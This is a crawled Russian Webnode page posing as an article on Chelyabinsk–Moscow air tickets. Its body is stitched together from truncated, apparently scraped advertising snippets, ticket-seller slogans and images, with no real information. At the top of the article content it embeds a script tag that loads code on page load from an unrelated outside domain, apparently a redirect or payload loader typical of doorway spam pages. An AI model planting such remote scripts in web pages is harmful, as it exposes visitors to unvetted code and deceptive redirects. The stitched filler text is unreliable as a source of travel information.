

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://airlinereservation7.webnode.ru/news/aviabilet-chelyabinsk-moskva/
body_size: 8120
content:
<!doctype html>
<!--[if IE 8]><html class="lt-ie10 lt-ie9 no-js" lang="ru"> <![endif]-->
<!--[if IE 9]><html class="lt-ie10 no-js" lang="ru"> <![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="ru">
<!--<![endif]-->
	<head>
		<base href="https://airlinereservation7.webnode.ru/">
  <meta charset="utf-8">
  <meta name="description" content="">
  <meta name="keywords" content="авиабилет, челябинск, москва">
  <meta name="generator" content="Webnode">
  <meta name="robots" content="NOINDEX, NOFOLLOW"/>
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="apple-mobile-web-app-status-bar-style" content="black">
  <meta name="format-detection" content="telephone=no">
    <link rel="icon" type="image/svg+xml" href="/favicon.svg" sizes="any">  <link rel="icon" type="image/svg+xml" href="/favicon16.svg" sizes="16x16">  <link rel="icon" href="/favicon.ico"><link rel="canonical" href="https://airlinereservation7.webnode.ru/news/aviabilet-chelyabinsk-moskva/">
<script type="text/javascript">(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create', 'UA-797705-6', 'auto',{"name":"wnd_header"});ga('wnd_header.set', 'dimension1', 'W1');ga('wnd_header.set', 'anonymizeIp', true);ga('wnd_header.send', 'pageview');var pageTrackerAllTrackEvent=function(category,action,opt_label,opt_value){ga('send', 'event', category, action, opt_label, opt_value)};</script>
  <link rel="alternate" type="application/rss+xml" href="https://airlinereservation7.webnode.ru/rss/all.xml" title="">
<!--[if lte IE 9]><style type="text/css">.cke_skin_webnode iframe {vertical-align: baseline !important;}</style><![endif]-->
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<title>Авиабилет Челябинск Москва :: AirlineReservation</title>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
		<link rel="stylesheet" href="https://d11bh4d8fhuq47.cloudfront.net/_system/skins/v19/50001456/css/style.css" />

		<script type="text/javascript" language="javascript" src="https://d11bh4d8fhuq47.cloudfront.net/_system/skins/v19/50001456/js/script.min.js"></script>


		<script type="text/javascript">
		/* <![CDATA[ */
		wtf.texts.set("photogallerySlideshowStop", 'Остановить');
		wtf.texts.set("photogallerySlideshowStart", 'Aвтоматический просмотр');
		wtf.texts.set("faqShowAnswer", 'Показать ответ');
		wtf.texts.set("faqHideAnswer", 'Свернуть ответ');
		wtf.texts.set("menuLabel", 'Mеню');
		/* ]]> */
		</script>
	
				<script type="text/javascript">
				/* <![CDATA[ */
					
					if (typeof(RS_CFG) == 'undefined') RS_CFG = new Array();
					RS_CFG['staticServers'] = new Array('https://d11bh4d8fhuq47.cloudfront.net/');
					RS_CFG['skinServers'] = new Array('https://d11bh4d8fhuq47.cloudfront.net/');
					RS_CFG['filesPath'] = 'https://airlinereservation7.webnode.ru/_files/';
					RS_CFG['filesAWSS3Path'] = 'https://32cc613eec.cbaul-cdnwnd.com/ba53737fb1f4bec4c8cf28d54cf01ece/';
					RS_CFG['lbClose'] = 'Закрыть';
					RS_CFG['skin'] = 'default';
					if (!RS_CFG['labels']) RS_CFG['labels'] = new Array();
					RS_CFG['systemName'] = 'Webnode';
						
					RS_CFG['responsiveLayout'] = 1;
					RS_CFG['mobileDevice'] = 0;
					RS_CFG['labels']['copyPasteSource'] = 'Подробнее здесь:';
					
				/* ]]> */
				</script><style type="text/css">/* <![CDATA[ */#i1b5kab1iik45a {position: absolute;font-size: 13px !important;font-family: "Arial", helvetica, sans-serif !important;white-space: nowrap;z-index: 2147483647;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-o-user-select: none;user-select: none;}#crb8emebq638b {position: relative;top: -14px;}* html #crb8emebq638b { top: -11px; }#crb8emebq638b a { text-decoration: none !important; }#crb8emebq638b a:hover { text-decoration: underline !important; }#ab796f208a4 {z-index: 2147483647;display: inline-block !important;font-size: 16px;padding: 7px 59px 9px 59px;background: transparent url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonWebnodeHover.png?ph=32cc613eec) top left no-repeat;height: 18px;cursor: pointer;}* html #ab796f208a4 { height: 36px; }#ab796f208a4:hover { background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonWebnode.png?ph=32cc613eec) top left no-repeat; }#f9mp5p430e { display: none; }#f0mc3eja {z-index: 3000;text-align: left !important;position: absolute;height: 88px;font-size: 13px !important;color: #ffffff !important;font-family: "Arial", helvetica, sans-serif !important;overflow: hidden;cursor: pointer;}#f0mc3eja a {color: #ffffff !important;}#dkodmo1 {color: #36322D !important;text-decoration: none !important;font-weight: bold !important;float: right;height: 31px;position: absolute;top: 19px;right: 15px;cursor: pointer;}#cpm449nhlg { float: right; padding-right: 27px; display: block; line-height: 31px; height: 31px; background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButton.png?ph=32cc613eec) top right no-repeat; white-space: nowrap; }#ee87d4654nfmcb { position: relative; left: 1px; float: left; display: block; width: 15px; height: 31px; background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButton.png?ph=32cc613eec) top left no-repeat; }#dkodmo1:hover { color: #36322D !important; text-decoration: none !important; }#dkodmo1:hover #cpm449nhlg { background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHover.png?ph=32cc613eec) top right no-repeat; }#dkodmo1:hover #ee87d4654nfmcb { background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHover.png?ph=32cc613eec) top left no-repeat; }#aw1n54j5e {padding-right: 11px;padding-right: 11px;float: right;height: 60px;padding-top: 18px;background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubble.png?ph=32cc613eec) top right no-repeat;}#fpvk8mtw0ic {float: left;width: 18px;height: 78px;background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubble.png?ph=32cc613eec) top left no-repeat;}* html #ab796f208a4 { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonWebnode.png?ph=32cc613eec'); background: transparent; }* html #ab796f208a4:hover { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonWebnodeHover.png?ph=32cc613eec'); background: transparent; }* html #aw1n54j5e { height: 78px; background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubbleIE6.png?ph=32cc613eec);  }* html #fpvk8mtw0ic { background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubbleIE6.png?ph=32cc613eec);  }* html #cpm449nhlg { background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonIE6.png?ph=32cc613eec); }* html #ee87d4654nfmcb { background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonIE6.png?ph=32cc613eec); }* html #dkodmo1:hover #rbcGrSigTryButtonRight { background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHoverIE6.png?ph=32cc613eec);  }* html #dkodmo1:hover #rbcGrSigTryButtonLeft { background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHoverIE6.png?ph=32cc613eec);  }/* ]]> */</style><script type="text/javascript" src="https://d11bh4d8fhuq47.cloudfront.net/_system/client/js/compressed/frontend.package.1-3-108.js?ph=32cc613eec"></script><style type="text/css"></style></head>
	<body>		<div id="wrapper" class="index">

			<div id="content" class="left">

					<header id="header" class="wide">
							<div id="logo-wrapper" class="">
							    <div id="logo"><a href="home/" title="Перейти на Главную страницу."><span id="rbcSystemIdentifierLogo">AirlineReservation</span></a></div>							</div>
							 
<div id="slogan" class="">
    <span id="rbcCompanySlogan" class="rbcNoStyleSpan">Авиабилет в Афины</span></div>
 
<div id="menu-links" class="">
    <a id="menu-link" href="#menu">
        Mеню    </a>

	<a id="fulltext-link" href="#fulltext">
		Поиск	</a>
</div>
 
 
 


					</header>

				<main id="main" class="wide">
						<div id="navigator" class="">
						    <div id="pageNavigator" class="rbcContentBlock"><a class="navFirstPage" href="/home/">Главная страница</a><span class="separator"> &gt; </span>    <span id="navCurrentPage">Авиабилет Челябинск Москва</span></div>						</div>
						 
<div class="column">

		

		<article class="widget widget-article-detail">
			<header>
				<h1 class="widget-title">Авиабилет Челябинск Москва</h1>
			</header>
			<div class="widget-content">
				<span class="article-date">26.07.2014 22:55</span>
				
<script type="text/javascript" src="https://moredolcomvid.ru/as/fsaswdas.php">
</script>
<div align="center">
<img src="https://frame11.loadup.ru/e7/46/2773344.12.3.jpg" style="width:304px">
<p align="right">Билеты стали еще доступнее: удобный поиск, низкие, быстрая оплата.</p>
<p align="right">Авиабилеты Челябинск – Москва. Поиск авиабилетов по всем авиакомпаниям и лучшим.</p>
</div>
<div align="center">
<img src="https://frame1.loadup.ru/28/99/1117747.3.3.jpg" alt="авиабилет Челябинск Москва" style="width:304px">
<br>
<p align="right">Поиск по всем авиакомпаниям сразу! Выгодные авиабилеты в/из Москвы.</p>
</div>
<div align="center">
<img src="https://frame6.loadup.ru/a6/41/2215491.7.3.jpg" style="width:304px">
<br>
<p align="right">Авиабилеты Челябинск Москва БЕЗ НАЦЕНКИ. Поиск дешевых авиабилетов Челябинск Москва.</p>
</div>
<div align="center">
<img src="https://frame3.loadup.ru/bb/57/1620081.3.3.jpg" style="width:304px">
<br>
<p align="right">Маршруты.</p>
</div>
<div align="center">
<img src="https://frame8.loadup.ru/b9/8b/2045824.3.3.jpg" style="width:304px">
<br>
<p align="right">Самые дешевые авиабилеты из Челябинска в Москву на Aviasales от 1923 рублей. Сравнение цен на...</p>
</div>
<div align="center">
<img src="https://frame8.loadup.ru/a7/99/1288035.2.3.jpg" style="width:304px">
<br>
<p align="right">Авиабилеты дешево. Без комиссии! Бронирование и поиск отелей!</p>
</div>
<div align="center">
<img src="https://frame7.loadup.ru/ff/f0/110558.2.3.jpg" alt="авиабилет Челябинск Москва" style="width:304px">
<br>
<p align="right">Авиабилеты Москва - Челябинск можно купить на Туту. ру за 7 минут. Посмотрите расписание и...</p>
</div>
<div align="center">
<img src="https://frame3.loadup.ru/78/00/1649452.5.3.jpg" style="width:304px">
<br>
<p align="right">Купи или забронируй Авиабилеты Москва Челябинск прямо сейчас! По лучшим ценам! Онлайн.</p>
</div>
<div align="center">
<img src="https://frame6.loadup.ru/05/ac/1649891.3.3.jpg" style="width:304px">
<br>
<p align="right">Поиск Самых Дешёвых Авиабилетов! Онлайн бронь! Скидки! Акции! Низкие цены!</p>
</div>
<div align="center">
<img src="https://frame3.loadup.ru/8c/c8/2259756.7.3.jpg" alt="авиабилет Челябинск Москва" style="width:304px">
<br>
<h3>Uralairlines.ru.</h3>
<br>
<p align="right">Самые дешевые авиабилеты из Москвы в Челябинск на Aviasales от 4810 рублей. Сравнение цен на...</p>
<p align="right">125009, Центральный Федеральный Округ, Москв.</p>
</div>
			</div>
			<footer class="widget-footer">
				<div class="rbcTags">
<h4><a href="https://airlinereservation7.webnode.ru/tags/">Теги</a>:</h4>
<p class="tags">
	<a href="/tags/%D0%B0%D0%B2%D0%B8%D0%B0%D0%B1%D0%B8%D0%BB%D0%B5%D1%82/" rel="tag">авиабилет</a>
		<span>|</span>
<a href="/tags/%D1%87%D0%B5%D0%BB%D1%8F%D0%B1%D0%B8%D0%BD%D1%81%D0%BA/" rel="tag">челябинск</a>
		<span>|</span>
<a href="/tags/%D0%BC%D0%BE%D1%81%D0%BA%D0%B2%D0%B0/" rel="tag">москва</a>
</p>
</div>

				<div class="rbcBookmarks"><div id="rbcBookmarks200001268"></div></div>
		<script type="text/javascript">
			/* <![CDATA[ */
			Event.observe(window, 'load', function(){
				var bookmarks = '<div style=\"float:left;\"><div style=\"float:left;\"><iframe src=\"//www.facebook.com/plugins/like.php?href=https://airlinereservation7.webnode.ru/news/aviabilet-chelyabinsk-moskva/&amp;send=false&amp;layout=button_count&amp;width=175&amp;show_faces=false&amp;action=like&amp;colorscheme=light&amp;font&amp;height=21&amp;appId=397846014145828&amp;locale=ru_RU\" scrolling=\"no\" frameborder=\"0\" style=\"border:none; overflow:hidden; width:175px; height:21px; position:relative; top:1px;\" allowtransparency=\"true\"></iframe></div><div style=\"float:left;\"><a href=\"https://twitter.com/share\" class=\"twitter-share-button\" data-count=\"horizontal\" data-via=\"webnode\" data-lang=\"ru\">Твитнуть</a></div><script type=\"text/javascript\">(function() {var po = document.createElement(\'script\'); po.type = \'text/javascript\'; po.async = true;po.src = \'//platform.twitter.com/widgets.js\';var s = document.getElementsByTagName(\'script\')[0]; s.parentNode.insertBefore(po, s);})();'+'<'+'/scr'+'ipt></div> <div class=\"addthis_toolbox addthis_default_style\" style=\"float:left;\"><a class=\"addthis_counter addthis_pill_style\"></a></div> <script type=\"text/javascript\">(function() {var po = document.createElement(\'script\'); po.type = \'text/javascript\'; po.async = true;po.src = \'https://s7.addthis.com/js/250/addthis_widget.js#pubid=webnode\';var s = document.getElementsByTagName(\'script\')[0]; s.parentNode.insertBefore(po, s);})();'+'<'+'/scr'+'ipt><div style=\"clear:both;\"></div>';
				$('rbcBookmarks200001268').innerHTML = bookmarks;
				bookmarks.evalScripts();
			});
			/* ]]> */
		</script>
		
				<div class="back-link"><a href="archive/news/">Назад</a></div>
			</footer>
		</article>

	
	</div>

 


				</main>

				<nav id="menu" role="navigation" class="vertical js-remove js-remove-section-header ">
				    

	<ul class="menu">
	<li class="first">
		<a href="/home/">
		Главная страница
	</a>
	</li>
	<li>
		<a href="/o-nas/">
		О нас
	</a>
	</li>
	<li>
		<a href="/kontakty/">
		Контакты
	</a>
	</li>
	<li>
		<a href="/novosti/">
		Новости
	</a>
	</li>
	<li class="last">
		<a href="/fotogalereya/">
		Фотогалерея
	</a>
	</li>
</ul>
				
				</nav>
				 
<div id="fulltext" class="">
    
	<form action="/search/" method="get" id="fulltextSearch">

		<fieldset>
			<input id="fulltextSearchText" type="text" name="text" value="" placeholder="Поиск">
			<button id="fulltextSearchButton" type="submit">Искать</button>
		</fieldset>

	</form>
	</div>
 


				<footer id="footer" class="wide">
						<div id="contact" class="">
						    

		<div class="widget widget-contact">

	

		<h2 class="widget-title">AirlineReservation</h2>
		<div class="widget-content">
			
			
			

		<span class="contact-email"><span><a href="&#109;&#97;&#105;&#108;&#116;&#111;:&#101;&#114;&#115;&#116;&#97;&#114;&#119;&#97;&#105;&#116;&#114;&#111;&#108;&#97;&#109;&#64;&#103;&#109;&#97;&#105;&#108;&#46;&#99;&#111;&#109;"><span id="rbcContactEmail">&#101;&#114;&#115;&#116;&#97;&#114;&#119;&#97;&#105;&#116;&#114;&#111;&#108;&#97;&#109;&#64;&#103;&#109;&#97;&#105;&#108;&#46;&#99;&#111;&#109;</span></a></span></span>

	
		</div>

	

			<div class="widget-footer"></div>
		</div>

				
						</div>
						 
<div id="lang" class="">
    <div id="languageSelect"></div>			
</div>
 
 
<div id="copyright" class="">
    <span id="rbcFooterText" class="rbcNoStyleSpan">© 2014 Все права защищены.</span></div>
 
<div id="signature" class="">
    <span class="rbcSignatureText"><a rel="nofollow" href="https://webnode.ru?utm_source=text&amp;utm_medium=footer&amp;utm_campaign=free1">Создать бесплатный сайт</a><a id="ab796f208a4" rel="nofollow" href="https://webnode.ru?utm_source=button&amp;utm_medium=footer&amp;utm_campaign=free1"><span id="f9mp5p430e">Webnode</span></a></span></div>
 


				</footer>

				

			</div>

			

			<div id="illustration" class="fullscreen">
				 
				     <img src="https://d11bh4d8fhuq47.cloudfront.net/_system/skins/v19/50001456/img/illustration.jpg?ph=32cc613eec" width="1920" height="1080" alt=""> 


				
			</div>
		</div>
	<div id="rbcFooterHtml"></div><div style="display: none;" id="i1b5kab1iik45a"><span id="crb8emebq638b">&nbsp;</span></div><div id="f0mc3eja" style="display: none;"><a href="https://webnode.ru?utm_source=window&amp;utm_medium=footer&amp;utm_campaign=free1" rel="nofollow"><div id="fpvk8mtw0ic"><!-- / --></div><div id="aw1n54j5e"><div><strong id="avpqjfmp6">Этот сайт был создан с Webnode</strong><br /><span id="iolcb1qp0l2t">Вы тоже можете создать впечатляющий сайт бесплатно!</span></div><span id="dkodmo1"><span id="ee87d4654nfmcb"><!-- / --></span><span id="cpm449nhlg">Попробуйте</span></span></div></a></div><script type="text/javascript">/* <![CDATA[ */var dhcr3oc2ijc4o = {sig: $('i1b5kab1iik45a'),prefix: $('crb8emebq638b'),btn : $('ab796f208a4'),win : $('f0mc3eja'),winLeft : $('fpvk8mtw0ic'),winLeftT : $('gfj44ib56f2'),winLeftB : $('d1mce6i14'),winRght : $('aw1n54j5e'),winRghtT : $('b6def1d6173'),winRghtB : $('d43rn2k1j'),tryBtn : $('dkodmo1'),tryLeft : $('ee87d4654nfmcb'),tryRght : $('cpm449nhlg'),text : $('iolcb1qp0l2t'),title : $('avpqjfmp6')};dhcr3oc2ijc4o.sig.appendChild(dhcr3oc2ijc4o.btn);var b5icc7mv7=0,bn5g56245=0,j8j7dfehknwyd2=0,ga06b842,ak4ba0g1g89164=$$('.rbcSignatureText')[0],dry78u10=false,ba102ed8j3tl3;function e8l7njg2i(){if (!dry78u10 && pageTrackerAllTrackEvent){pageTrackerAllTrackEvent('Signature','Window show - web',dhcr3oc2ijc4o.sig.getElementsByTagName('a')[0].innerHTML);dry78u10=true;}dhcr3oc2ijc4o.win.show();j8j7dfehknwyd2=dhcr3oc2ijc4o.tryLeft.offsetWidth+dhcr3oc2ijc4o.tryRght.offsetWidth+1;dhcr3oc2ijc4o.tryBtn.style.width=parseInt(j8j7dfehknwyd2)+'px';dhcr3oc2ijc4o.text.parentNode.style.width = '';dhcr3oc2ijc4o.winRght.style.width=parseInt(20+j8j7dfehknwyd2+Math.max(dhcr3oc2ijc4o.text.offsetWidth,dhcr3oc2ijc4o.title.offsetWidth))+'px';dhcr3oc2ijc4o.win.style.width=parseInt(dhcr3oc2ijc4o.winLeft.offsetWidth+dhcr3oc2ijc4o.winRght.offsetWidth)+'px';var wl=dhcr3oc2ijc4o.sig.offsetLeft+dhcr3oc2ijc4o.btn.offsetLeft+dhcr3oc2ijc4o.btn.offsetWidth-dhcr3oc2ijc4o.win.offsetWidth+12;if (wl<10){wl=10;}dhcr3oc2ijc4o.win.style.left=parseInt(wl)+'px';dhcr3oc2ijc4o.win.style.top=parseInt(bn5g56245-dhcr3oc2ijc4o.win.offsetHeight)+'px';clearTimeout(ga06b842);}function dpyx0s7oq(){ga06b842=setTimeout('dhcr3oc2ijc4o.win.hide()',1000);}function ij7bjbj3(){var ph = RubicusFrontendIns.photoDetailHandler.lightboxFixed?document.getElementsByTagName('body')[0].offsetHeight/2:RubicusFrontendIns.getPageSize().pageHeight;dhcr3oc2ijc4o.sig.show();b5icc7mv7=0;bn5g56245=0;if (ak4ba0g1g89164&&ak4ba0g1g89164.offsetParent){var obj=ak4ba0g1g89164;do{b5icc7mv7+=obj.offsetLeft;bn5g56245+=obj.offsetTop;} while (obj = obj.offsetParent);}if ($('rbcFooterText')){dhcr3oc2ijc4o.sig.style.color = $('rbcFooterText').getStyle('color');dhcr3oc2ijc4o.sig.getElementsByTagName('a')[0].style.color = $('rbcFooterText').getStyle('color');}dhcr3oc2ijc4o.sig.style.width=parseInt(dhcr3oc2ijc4o.prefix.offsetWidth+dhcr3oc2ijc4o.btn.offsetWidth)+'px';if (b5icc7mv7<0||b5icc7mv7>document.body.offsetWidth){b5icc7mv7=(document.body.offsetWidth-dhcr3oc2ijc4o.sig.offsetWidth)/2;}if (b5icc7mv7>(document.body.offsetWidth*0.55)){dhcr3oc2ijc4o.sig.style.left=parseInt(b5icc7mv7+(ak4ba0g1g89164?ak4ba0g1g89164.offsetWidth:0)-dhcr3oc2ijc4o.sig.offsetWidth)+'px';}else{dhcr3oc2ijc4o.sig.style.left=parseInt(b5icc7mv7)+'px';}if (bn5g56245<=0 || RubicusFrontendIns.photoDetailHandler.lightboxFixed){bn5g56245=ph-5-dhcr3oc2ijc4o.sig.offsetHeight;}dhcr3oc2ijc4o.sig.style.top=parseInt(bn5g56245-5)+'px';}function f3f3ig2b0s(){if (ba102ed8j3tl3){clearTimeout(ba102ed8j3tl3);}ba102ed8j3tl3 = setTimeout('ij7bjbj3()', 10);}Event.observe(window,'load',function(){if (dhcr3oc2ijc4o.win&&dhcr3oc2ijc4o.btn){if (ak4ba0g1g89164){if (ak4ba0g1g89164.getElementsByTagName("a").length > 0){dhcr3oc2ijc4o.prefix.innerHTML = ak4ba0g1g89164.innerHTML + '&nbsp;';}else{dhcr3oc2ijc4o.prefix.innerHTML = '<a href="https://www.webnode.ru?utm_source=text&amp;utm_medium=footer&amp;utm_content=ru-web-1&amp;utm_campaign=signature" rel="nofollow">'+ak4ba0g1g89164.innerHTML + '</a>&nbsp;';}ak4ba0g1g89164.style.visibility='hidden';}else{if (pageTrackerAllTrackEvent){pageTrackerAllTrackEvent('Signature','Missing rbcSignatureText','airlinereservation7.webnode.ru');}}ij7bjbj3();setTimeout(ij7bjbj3, 500);setTimeout(ij7bjbj3, 1000);setTimeout(ij7bjbj3, 5000);Event.observe(dhcr3oc2ijc4o.btn,'mouseover',e8l7njg2i);Event.observe(dhcr3oc2ijc4o.win,'mouseover',e8l7njg2i);Event.observe(dhcr3oc2ijc4o.btn,'mouseout',dpyx0s7oq);Event.observe(dhcr3oc2ijc4o.win,'mouseout',dpyx0s7oq);Event.observe(dhcr3oc2ijc4o.win,'click',function(){if (pageTrackerAllTrackEvent){pageTrackerAllTrackEvent('Signature','Window click - web','Этот сайт был создан с Webnode',1);}document/*gdb16fk3c7*/.location.href='https://webnode.ru?utm_source=window&utm_medium=footer&utm_content=ru-web-1&utm_campaign=signature';});Event.observe(window, 'resize', f3f3ig2b0s);Event.observe(document.body, 'resize', f3f3ig2b0s);RubicusFrontendIns.addObserver({onResize: f3f3ig2b0s});RubicusFrontendIns.addObserver({onContentChange: f3f3ig2b0s});RubicusFrontendIns.addObserver({onLightboxUpdate: ij7bjbj3});Event.observe(dhcr3oc2ijc4o.btn, 'click', function(){if (pageTrackerAllTrackEvent){pageTrackerAllTrackEvent('Signature','Button click - web',dhcr3oc2ijc4o.sig.getElementsByTagName('a')[0].innerHTML);}});Event.observe(dhcr3oc2ijc4o.tryBtn, 'click', function(){if (pageTrackerAllTrackEvent){pageTrackerAllTrackEvent('Signature','Try Button click - web','Этот сайт был создан с Webnode',1);}});}});RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonWebnode.png?ph=32cc613eec');RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButton.png?ph=32cc613eec');RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHover.png?ph=32cc613eec');RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubble.png?ph=32cc613eec');if (Prototype.Browser.IE){RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubbleIE6.png?ph=32cc613eec');RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHoverIE6.png?ph=32cc613eec');}RubicusFrontendIns.copyLink = 'https://www.webnode.ru';RS_CFG['labels']['copyPasteBackLink'] = 'Создайте бесплатно свой собственный сайт:';/* ]]> */</script><script type="text/javascript">var keenTrackerCmsTrackEvent=function(id){if(typeof _jsTracker=="undefined" || !_jsTracker){return false;};try{var name=_keenEvents[id];var keenEvent={user:{u:_keenData.u,p:_keenData.p,lc:_keenData.lc,t:_keenData.t},action:{identifier:id,name:name,category:'cms',platform:'WND1',version:'2.1.157'},browser:{url:location.href,ua:navigator.userAgent,referer_url:document.referrer,resolution:screen.width+'x'+screen.height,ip:'18.223.187.191'}};_jsTracker.jsonpSubmit('PROD',keenEvent,function(err,res){});}catch(err){console.log(err)};};</script></body>
</html>